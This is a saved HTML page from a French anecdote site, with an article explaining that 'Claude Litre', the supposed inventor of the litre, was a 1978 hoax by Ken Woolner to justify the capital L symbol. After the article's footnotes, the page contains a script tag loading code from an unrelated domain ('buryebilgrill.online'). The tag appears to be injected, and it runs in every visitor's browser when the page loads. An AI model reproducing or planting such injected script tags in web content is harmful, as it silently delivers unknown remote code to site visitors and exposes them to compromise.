

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anecdote-du-jour.com/claude-litre-n-a-pas-invente-le-litre/
body_size: 10848
content:

<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.anecdote-du-jour.com/xmlrpc.php" />

		<link rel="icon" href="https://www.anecdote-du-jour.com/wp-content/themes/arthemia/images/favicon.ico" />
		<link rel="shortcut icon" href="https://www.anecdote-du-jour.com/wp-content/themes/arthemia/images/favicon.ico" />
		
		<title>Claude Litre n’est pas l’inventeur du litre - Anecdote du Jour</title>

		<!-- All in One SEO 4.8.0 - aioseo.com -->
	<meta name="description" content="Un savant imaginé pour justifier le symbole du litre !" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Raphaël"/>
	<meta name="keywords" content="sciences" />
	<link rel="canonical" href="https://www.anecdote-du-jour.com/claude-litre-n-a-pas-invente-le-litre/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.0" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Anecdote du Jour | Anecdotes, culture générale et faits insolites." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Claude Litre n’est pas l’inventeur du litre - Anecdote du Jour" />
		<meta property="og:description" content="Un savant imaginé pour justifier le symbole du litre !" />
		<meta property="og:url" content="https://www.anecdote-du-jour.com/claude-litre-n-a-pas-invente-le-litre/" />
		<meta property="article:published_time" content="2009-04-17T22:00:55+00:00" />
		<meta property="article:modified_time" content="2010-09-28T11:25:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Claude Litre n’est pas l’inventeur du litre - Anecdote du Jour" />
		<meta name="twitter:description" content="Un savant imaginé pour justifier le symbole du litre !" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.anecdote-du-jour.com\/claude-litre-n-a-pas-invente-le-litre\/#article","name":"Claude Litre n\u2019est pas l\u2019inventeur du litre - Anecdote du Jour","headline":"Claude Litre n&rsquo;est pas l&rsquo;inventeur du litre","author":{"@id":"https:\/\/www.anecdote-du-jour.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.anecdote-du-jour.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.anecdote-du-jour.com\/wp-content\/images\/2009\/02\/decalitre.jpg","@id":"https:\/\/www.anecdote-du-jour.com\/claude-litre-n-a-pas-invente-le-litre\/#articleImage","width":350,"height":256},"datePublished":"2009-04-18T00:00:55+02:00","dateModified":"2010-09-28T13:25:37+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.anecdote-du-jour.com\/claude-litre-n-a-pas-invente-le-litre\/#webpage"},"isPartOf":{"@id":"https:\/\/www.anecdote-du-jour.com\/claude-litre-n-a-pas-invente-le-litre\/#webpage"},"articleSection":"Sciences, canular, Gironde, Ken Woolner, litre, Margaux, mesure, poids et mesures, savant, symbole"},{"@type":"BreadcrumbList","@id":"https:\/\/www.anecdote-du-jour.com\/claude-litre-n-a-pas-invente-le-litre\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.anecdote-du-jour.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.anecdote-du-jour.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.anecdote-du-jour.com\/claude-litre-n-a-pas-invente-le-litre\/#listItem","name":"Claude Litre n'est pas l'inventeur du litre"}},{"@type":"ListItem","@id":"https:\/\/www.anecdote-du-jour.com\/claude-litre-n-a-pas-invente-le-litre\/#listItem","position":2,"name":"Claude Litre n'est pas l'inventeur du litre","previousItem":{"@type":"ListItem","@id":"https:\/\/www.anecdote-du-jour.com\/#listItem","name":"Domicile"}}]},{"@type":"Organization","@id":"https:\/\/www.anecdote-du-jour.com\/#organization","name":"Anecdote du Jour","description":"Anecdotes, culture g\u00e9n\u00e9rale et faits insolites.","url":"https:\/\/www.anecdote-du-jour.com\/"},{"@type":"Person","@id":"https:\/\/www.anecdote-du-jour.com\/author\/admin\/#author","url":"https:\/\/www.anecdote-du-jour.com\/author\/admin\/","name":"Rapha\u00ebl","image":{"@type":"ImageObject","@id":"https:\/\/www.anecdote-du-jour.com\/claude-litre-n-a-pas-invente-le-litre\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cd28743bfe3352ba1b8df858060d9d36?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Rapha\u00ebl"}},{"@type":"WebPage","@id":"https:\/\/www.anecdote-du-jour.com\/claude-litre-n-a-pas-invente-le-litre\/#webpage","url":"https:\/\/www.anecdote-du-jour.com\/claude-litre-n-a-pas-invente-le-litre\/","name":"Claude Litre n\u2019est pas l\u2019inventeur du litre - Anecdote du Jour","description":"Un savant imagin\u00e9 pour justifier le symbole du litre !","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.anecdote-du-jour.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.anecdote-du-jour.com\/claude-litre-n-a-pas-invente-le-litre\/#breadcrumblist"},"author":{"@id":"https:\/\/www.anecdote-du-jour.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.anecdote-du-jour.com\/author\/admin\/#author"},"datePublished":"2009-04-18T00:00:55+02:00","dateModified":"2010-09-28T13:25:37+02:00"},{"@type":"WebSite","@id":"https:\/\/www.anecdote-du-jour.com\/#website","url":"https:\/\/www.anecdote-du-jour.com\/","name":"Anecdote du Jour","description":"Anecdotes, culture g\u00e9n\u00e9rale et faits insolites.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.anecdote-du-jour.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Anecdote du Jour &raquo; Flux" href="https://www.anecdote-du-jour.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anecdote du Jour &raquo; Flux des commentaires" href="https://www.anecdote-du-jour.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anecdote du Jour &raquo; Claude Litre n&rsquo;est pas l&rsquo;inventeur du litre Flux des commentaires" href="https://www.anecdote-du-jour.com/claude-litre-n-a-pas-invente-le-litre/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anecdote-du-jour.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- www.anecdote-du-jour.com is managing ads with Advanced Ads 2.0.3 – https://wpadvancedads.com/ --><script id="anecd-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.anecdote-du-jour.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.anecdote-du-jour.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.anecdote-du-jour.com/wp-content/themes/libretto/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='libretto-style-css'  href='https://www.anecdote-du-jour.com/wp-content/themes/libretto-child/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='libretto-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CPlayfair+Display%3A400%2C700%2C400italic%2C700italic%7CPlayfair+Display+SC%3A700%2C700italic%7CMontserrat%3A400%7CDroid+Sans+Mono%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='libretto-custom-icons-css'  href='https://www.anecdote-du-jour.com/wp-content/themes/libretto/icons/icons.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.anecdote-du-jour.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.anecdote-du-jour.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.anecdote-du-jour.com/wp-content/themes/libretto/js/libretto.js?ver=20140331' id='libretto-script-js'></script>
<script type='text/javascript' src='https://www.anecdote-du-jour.com/wp-content/themes/libretto/js/touche.js?ver=1' id='libretto-touche-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&#038;product=feather&#038;ver=1656369844' id='feather-sharethis-js'></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-Q92M5PMW1V' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.anecdote-du-jour.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Q92M5PMW1V");
</script>
<link rel="https://api.w.org/" href="https://www.anecdote-du-jour.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anecdote-du-jour.com/wp-json/wp/v2/posts/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anecdote-du-jour.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.anecdote-du-jour.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.anecdote-du-jour.com/?p=179' />
<link rel="alternate" type="application/json+oembed" href="https://www.anecdote-du-jour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anecdote-du-jour.com%2Fclaude-litre-n-a-pas-invente-le-litre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anecdote-du-jour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anecdote-du-jour.com%2Fclaude-litre-n-a-pas-invente-le-litre%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #ffffff;
                background-color: #faf9f5            }

            #related_posts_thumbnails li:hover {
                background-color: #eeefea;
            }

            .relpost_content {
                font-size: 14px;
                color: #932817;
            }

            .relpost-block-single {
                background-color: #faf9f5;
                border-right: 1px solid #ffffff;
                border-left: 1px solid #ffffff;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeefea;
            }
        </style>

        		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
		
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<style type="text/css"></style>

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0529468673966495&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0529468673966495" crossorigin="anonymous"></script>
<meta property="og:site_name" content="Anecdote du Jour"/>
<meta property="og:title" content="Claude Litre n&rsquo;est pas l&rsquo;inventeur du litre"/>
<meta property="og:image" content="https://www.anecdote-du-jour.com/wp-content/themes/libretto/scripts/timthumb.php?src=/wp-content/images/2009/02/decalitre.jpg&w=600&h=600&zc=1&q=90"/>
<meta property="og:url" content="https://www.anecdote-du-jour.com/claude-litre-n-a-pas-invente-le-litre/"/>
<meta property="og:type" content="article" />
<meta property="fb:app_id" content="276270739169411" />
<meta property="awin" content="awin" />



	</head>

	<body class="post-template-default single single-post postid-179 single-format-standard aa-prefix-anecd-">
		
		<header class="nav-bar">
						<div class="site-branding">
				<h1 class="site-title"><a href="https://www.anecdote-du-jour.com/" title="Anecdote du Jour" rel="home">Anecdote du Jour</a></h1>
			</div>
			
			<nav id="site-navigation" class="navigation-main" role="navigation">
				<div class="menu-toggle"><span class="mobile-site-title">Anecdote du Jour</span>
					<button id="menu-icon">
					  <span></span>
					  <span></span>
					  <span></span>
					</button>
				</div>
				<div class="screen-reader-text skip-link">
					<a href="#content" title="Accéder au contenu principal">Accéder au contenu principal</a>
				</div>
				<div class="menu-wrapper">
					<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-2623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2623"><a href="https://www.anecdote-du-jour.com/">Accueil</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2610"><a href="https://www.anecdote-du-jour.com/?random">Une anecdote au hasard</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://www.anecdote-du-jour.com/livres-culture-generale/">Livres de Culture Générale</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://www.anecdote-du-jour.com/a-propos/">À propos</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://www.anecdote-du-jour.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>				</div>
			</nav><!-- .site-navigation -->
		</header><!-- .header-bar -->

		
			<header id="masthead" class="site-header" role="banner"

			
			>

				<!-- PAGE HEADER -->
				<div class="title-block">

									<div class="entry-meta">
						<span class="posted-on">Publié le <a href="https://www.anecdote-du-jour.com/claude-litre-n-a-pas-invente-le-litre/" rel="bookmark"><time class="entry-date published" datetime="2009-04-18T00:00:55+02:00">18 avril 2009</time><time class="updated" datetime="2010-09-28T13:25:37+02:00">28 septembre 2010</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://www.anecdote-du-jour.com/author/admin/">Raphaël</a></span></span>					</div><!-- .entry-meta -->
					<h1>Claude Litre n&rsquo;est pas l&rsquo;inventeur du litre</h1>

										
				</div><!-- .title-block -->
			</header><!-- #masthead -->
		
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-179" class="post-179 post type-post status-publish format-standard hentry category-sciences tag-canular tag-gironde tag-ken-woolner tag-litre tag-margaux tag-mesure tag-poids-et-mesures tag-savant tag-symbole libretto-long-form">

	<div class="entry-content">
		<p>Un savant imaginé pour justifier le symbole du litre !</p>
		<div class="synved-social-container synved-social-container-share" style="text-align: center"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.anecdote-du-jour.com%2Fclaude-litre-n-a-pas-invente-le-litre%2F&#038;t=Claude%20Litre%20n%E2%80%99est%20pas%20l%E2%80%99inventeur%20du%20litre&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fwww.anecdote-du-jour.com%2Fclaude-litre-n-a-pas-invente-le-litre%2F&#038;p&#091;images&#093;&#091;0&#093;=https%3A%2F%2Fwww.anecdote-du-jour.com%2Fwp-content%2Fimages%2F2009%2F02%2Fdecalitre-280x204.jpg&#038;p&#091;title&#093;=Claude%20Litre%20n%E2%80%99est%20pas%20l%E2%80%99inventeur%20du%20litre" class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow" title="Share on Facebook"  style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:10px;margin-right:10px"><img alt="Facebook" title="Share on Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://www.anecdote-du-jour.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/facebook.png" /></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.anecdote-du-jour.com%2Fclaude-litre-n-a-pas-invente-le-litre%2F&#038;text=%23anecdotedujour+Claude%20Litre%20n%E2%80%99est%20pas%20l%E2%80%99inventeur%20du%20litre&#038;via=AnecdoteDuJour" class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Share on Twitter"  style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:10px;margin-right:10px"><img alt="twitter" title="Share on Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://www.anecdote-du-jour.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/twitter.png" /></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.anecdote-du-jour.com%2Fclaude-litre-n-a-pas-invente-le-litre%2F&#038;title=Claude%20Litre%20n%E2%80%99est%20pas%20l%E2%80%99inventeur%20du%20litre" class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-linkedin nolightbox" data-provider="linkedin" target="_blank" rel="nofollow" title="Share on Linkedin"  style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:10px;margin-right:10px"><img alt="linkedin" title="Share on Linkedin" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://www.anecdote-du-jour.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/linkedin.png" /></a><a href="mailto:?subject=Claude%20Litre%20n%E2%80%99est%20pas%20l%E2%80%99inventeur%20du%20litre&#038;body=L&#039;anecdote%20du%20jour%20:%20%20https%3A%2F%2Fwww.anecdote-du-jour.com%2Fclaude-litre-n-a-pas-invente-le-litre%2F" style="font-size: 0px;width:48px;height:48px;margin:0;margin-bottom:10px"><img alt="mail" title="Share by email" class="synved-share-image synved-social-image synved-social-image-share" width="48" height="48" style="display: inline;width:48px;height:48px;margin: 0;padding: 0;border: none" src="https://www.anecdote-du-jour.com/wp-content/plugins/social-media-feather/synved-social/image/social/regular/96x96/mail.png" class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-mail nolightbox" data-provider="mail" rel="nofollow" title="Share by email"  /></a></div><p><strong>Claude Émile Jean-Baptise Litre</strong> serait né le 12 février 1716 à <a target="_blank" href="https://fr.wikipedia.org/wiki/Margaux" >Margaux</a> en Gironde. Héritier d&rsquo;une lignée de fabricants de bouteilles de vin, il aurait été l&rsquo;<strong>inventeur d&rsquo;un</strong><strong> système de mesure des liquides</strong> pour lequel on suggéra d&rsquo;utiliser son nom. Vous y croyez ?</p>
<p style="text-align: center;"><img loading="lazy" class="size-medium wp-image-339 aligncenter" title="Un double décalitre, soit 20 litres" src="https://www.anecdote-du-jour.com/wp-content/images/2009/02/decalitre-280x204.jpg" alt="Un double décalitre, soit 20 litres" width="280" height="204" srcset="https://www.anecdote-du-jour.com/wp-content/images/2009/02/decalitre-280x204.jpg 280w, https://www.anecdote-du-jour.com/wp-content/images/2009/02/decalitre.jpg 350w" sizes="(max-width: 280px) 100vw, 280px" /></p>
<p>C&rsquo;est en fait ce que tenta de faire croire le <strong>professeur Ken Woolner</strong> en publiant, en 1978, <strong>une biographie de ce savant imaginaire</strong> dans la revue scientifique <em>CHEM 13 News</em>. Il s&rsquo;agissait d&rsquo;un <strong>canular </strong>! Le But de Woolner, et de son collègue le professeur Reg Friesen, était de <strong>justifier l&rsquo;utilisation d&rsquo;un L majuscule comme symbole du litre</strong>.</p><div class="anecd-contenu" style="margin-top: 30px;margin-bottom: 30px;margin-left: auto;margin-right: auto;text-align: center;" id="anecd-4284038109"><div class="anecd-adlabel">⇩ Contenu sponsorisé ⇩</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0529468673966495" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-0529468673966495" 
data-ad-slot="8502416569" 
data-ad-layout="in-article"
data-ad-format="fluid"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p>En effet, selon les normes du <a target="_blank" href="https://www.bipm.org/fr/si/" >Système International d&rsquo;Unités</a> (SIU), on utilise une <strong>lettre majuscule si l&rsquo;unité provient d&rsquo;un nom de personne</strong>. Ce qui n&rsquo;est pas le cas du<strong> litre, qui vient du grec <em>litra</em></strong>, désignant une mesure de capacité.</p>
<p>Pourtant, dans le cas du litre, <strong>l&rsquo;utilisation de la minuscule ou de la majuscule a été autorisée</strong> par le SIU en 1979 : de nombreux pays utilisaient le L « <em>afin d&rsquo;éviter un risque de confusion entre la lettre l et le chiffre 1</em> »<sup><a target="_blank" href="#footnote_0_179" id="identifier_0_179" class="footnote-link footnote-identifier-link" title="https://www1.bipm.org/jsp/fr/ViewCGPMResolution.jsp?CGPM=16&amp;RES=6" >1</a></sup>.</p>
<h5>Source : <a target="_blank" href="https://www.student.math.uwaterloo.ca/~stat231/stat231_01_02/w02/section3/fi1.2.pdf" >University of Waterloo</a> (PDF en anglais) avec le texte complet de la fausse biographie de Claude Litre.<br />
Illustration : récipient de mesure d&rsquo;un double décalitre (<a target="_blank" href="https://fr.wikipedia.org/wiki/Fichier:Mons_moulins_decalitre.JPG" >Wikipedia</a> &#8211; <a target="_blank" href="https://creativecommons.org/licenses/by-sa/3.0/deed.fr" >licence CC</a>)</h5>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h2>Ces anecdotes vont aussi vous plaire :</h2><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://www.anecdote-du-jour.com/poisson-d-avril-un-symbole-d-amour-et-d-amitie/" class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-label="Une carte postale ancienne du 1er avril" role="img" style="background: transparent url(https://www.anecdote-du-jour.com/wp-content/images/2009/04/carte-postale-poisson-avril.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 50px;font-family: Libre Baskerville;  font-size: 14px;  color: #932817;"><h2 class="relpost_card_title">Poisson d&#039;avril ! Un symbole d&#039;amour et d&#039;amitié ?</h2></div></div></a><a href="https://www.anecdote-du-jour.com/entendez-vous-les-grillons-du-metro-parisien/" class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-label="Logo de la Ligue de Protection des Grillons du Métro Parisien" role="img" style="background: transparent url(https://www.anecdote-du-jour.com/wp-content/images/2009/03/grillon-metro-lpgmp-280x205.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 50px;font-family: Libre Baskerville;  font-size: 14px;  color: #932817;"><h2 class="relpost_card_title">Entendez-vous les grillons du métro parisien ?</h2></div></div></a><a href="https://www.anecdote-du-jour.com/enceinte-a-5-ans-et-demi/" class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-label="Le ventre d&#039;une femme enceinte" role="img" style="background: transparent url(https://www.anecdote-du-jour.com/wp-content/images/2009/07/ventre-femme-enceinte.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 50px;font-family: Libre Baskerville;  font-size: 14px;  color: #932817;"><h2 class="relpost_card_title">Enceinte à 5 ans et demi !</h2></div></div></a><a href="https://www.anecdote-du-jour.com/le-manuscrit-de-voynich-un-livre-ecrit-dans-une-langue-inconnue/" class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-label="Aperçu de la page 70 du manuscrit de Voynich" role="img" style="background: transparent url(https://www.anecdote-du-jour.com/wp-content/images/2009/02/manuscrit-voynich.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 50px;font-family: Libre Baskerville;  font-size: 14px;  color: #932817;"><h2 class="relpost_card_title">Le manuscrit de Voynich : un livre écrit dans une ...</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><ol class="footnotes"><li id="footnote_0_179" class="footnote"><a target="_blank" href="https://www1.bipm.org/jsp/fr/ViewCGPMResolution.jsp?CGPM=16&amp;RES=6" >https://www1.bipm.org/jsp/fr/ViewCGPMResolution.jsp?CGPM=16&amp;RES=6</a> [<a href="#identifier_0_179" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script><div class="anecd-fin-darticle" style="margin-top: 30px;margin-bottom: 30px;margin-left: auto;margin-right: auto;text-align: center;" id="anecd-568387107"><div class="anecd-adlabel">⇩ Contenu sponsorisé ⇩</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0529468673966495" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0529468673966495" 
data-ad-slot="1878522251" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
